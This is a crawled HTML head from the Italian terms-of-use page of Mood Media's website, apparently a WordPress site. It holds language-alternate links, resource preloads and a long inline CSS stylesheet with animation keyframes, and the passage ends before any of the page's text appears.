

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/it/azienda/condizioni-duso/
body_size: 54558
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="it-IT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-au" href="https://moodmedia.com/au/company/terms-of-use/" />
<link rel="alternate" hreflang="nl-be" href="https://moodmedia.com/be-nl/bedrijf/gebruiksvoorwaarden/" />
<link rel="alternate" hreflang="fr-be" href="https://moodmedia.com/be-fr/entreprise/conditions-dutilisation/" />
<link rel="alternate" hreflang="cs-cz" href="https://moodmedia.com/cz/spolecnost/podminky-pouziti/" />
<link rel="alternate" hreflang="de-de" href="https://moodmedia.com/de/unternehmen/nutzungsbedingungen/" />
<link rel="alternate" hreflang="es-es" href="https://moodmedia.com/es/empresa/condiciones-de-uso/" />
<link rel="alternate" hreflang="fr-fr" href="https://moodmedia.com/fr/entreprise/conditions-dutilisation/" />
<link rel="alternate" hreflang="el-gr" href="https://moodmedia.com/gr/company/terms-of-use/" />
<link rel="alternate" hreflang="en-ae" href="https://moodmedia.com/ae/company/terms-of-use/" />
<link rel="alternate" hreflang="he-il" href="https://moodmedia.com/il/%d7%97%d6%b6%d7%91%d7%a8%d6%b8%d7%94/%d7%aa%d7%a0%d7%90%d7%99-%d7%a9%d7%99%d7%9e%d7%95%d7%a9/" />
<link rel="alternate" hreflang="en-ie" href="https://moodmedia.com/ie/company/terms-of-use/" />
<link rel="alternate" hreflang="it-it" href="https://moodmedia.com/it/azienda/condizioni-duso/" />
<link rel="alternate" hreflang="hu-hu" href="https://moodmedia.com/hu/vallalat/hasznalati-feltetelek/" />
<link rel="alternate" hreflang="nl-nl" href="https://moodmedia.com/nl/bedrijf/gebruiksvoorwaarden/" />
<link rel="alternate" hreflang="de-at" href="https://moodmedia.com/at/unternehmen/nutzungsbedingungen/" />
<link rel="alternate" hreflang="pl-pl" href="https://moodmedia.com/pl/firma/warunki-uzytkowania/" />
<link rel="alternate" hreflang="ro-ro" href="https://moodmedia.com/ro/companie/terms-of-use/" />
<link rel="alternate" hreflang="en-gb" href="https://moodmedia.com/gb/company/terms-of-use/" />
<link rel="alternate" hreflang="en-za" href="https://moodmedia.com/en/company/terms-of-use/" />
<link rel="alternate" hreflang="x-default" href="https://moodmedia.com/en/company/terms-of-use/" />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.9) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Condizioni d&#039;uso | Mood Media Italia</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/au.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/be.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/cz.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gr.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/he.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/at.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gb.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/us.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%)scale(1)}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes 0}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpml-ls-menu-item .wpml-ls-flag{vertical-align:baseline;display:inline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}ul .wpml-ls-menu-item a{align-items:center;display:flex}.dtq-animated-text-head{margin:0!important;padding:0!important}.dtq-module .dtq-animated-text-head{font-size:22px}.dtq-animated-text-head{padding-bottom:0;line-height:1}ul.dtq-animated-text-slide{transform:translateY(3px)}.dtq-animated-text .typed-cursor{opacity:0;visibility:hidden;min-width:1px;max-width:1px}.dtq-text-animation.dtq-animated-text-main{display:inline-block}.dtq-animated-text-prefix span,.dtq-animated-text-suffix span{vertical-align:middle;line-height:1;display:inline-block}.dtq-animated-text-slide li{line-height:1;list-style:none;display:none}.dtq-animated-text-slide li.text-in{display:block}@keyframes dtq-blink{50%{opacity:0}}.animated.hinge{animation-duration:2s}@-webkit-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@-webkit-keyframes swing{to,20%,40%,60%,80%{transform-origin:top}20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@-webkit-keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@-webkit-keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@-webkit-keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@-webkit-keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@-webkit-keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@-webkit-keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 